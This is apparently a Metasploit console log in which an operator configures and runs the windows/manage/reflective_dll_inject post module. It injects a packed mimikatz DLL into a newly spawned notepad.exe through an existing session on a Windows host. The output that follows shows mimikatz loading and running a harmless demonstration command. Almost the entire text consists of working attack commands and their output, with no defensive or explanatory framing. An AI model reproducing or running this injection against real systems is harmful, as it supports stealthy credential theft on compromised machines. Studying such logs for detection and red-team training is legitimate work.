 msf5 exploit(multi/script/web_delivery) > use 116
msf5 post(windows/manage/reflective_dll_inject) > options
Module options (post/windows/manage/reflective_dll_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
ARGUMENTS no Command line arguments
PATH yes Reflective DLL to inject into memory of a process
PID 0 no Pid to inject
PROCESS notepad.exe no Process to spawn
SESSION yes The session to run this module on.
WAIT 0 no Time in seconds to wait before reading output
msf5 post(windows/manage/reflective_dll_inject) > set path /root/Downloads/mimikatz.packed.dll
path => /root/Downloads/mimikatz.packed.dll
msf5 post(windows/manage/reflective_dll_inject) > set wait 4
wait => 4
msf5 post(windows/manage/reflective_dll_inject) > set session 1
session => 1
msf5 post(windows/manage/reflective_dll_inject) > run
[*] Running module against DESKTOP
[*] Launching notepad.exe ...
[+] Process 10856 created.
[*] Executing...
[*] Start reading output
[+]
[+]   .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
[+]  .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
[+]  ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
[+]  ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
[+]  '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
[+]   '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
[+]
[+] mimikatz(commandline) # log mimi.out
[+] Using 'mimi.out' for logfile : OK
[+]
[+] mimikatz(commandline) # coffee
[+]
[+]     ( (
[+]      ) )
[+]   .______.
[+]   |      |]
[+]   \      /
[+]    `----'
[+]
[+] mimikatz(commandline) # exit
[+] Bye!
[*] End output.
[+] Execution finished.
[*] Post module execution completed
msf5 post(windows/manage/reflective_dll_inject) > _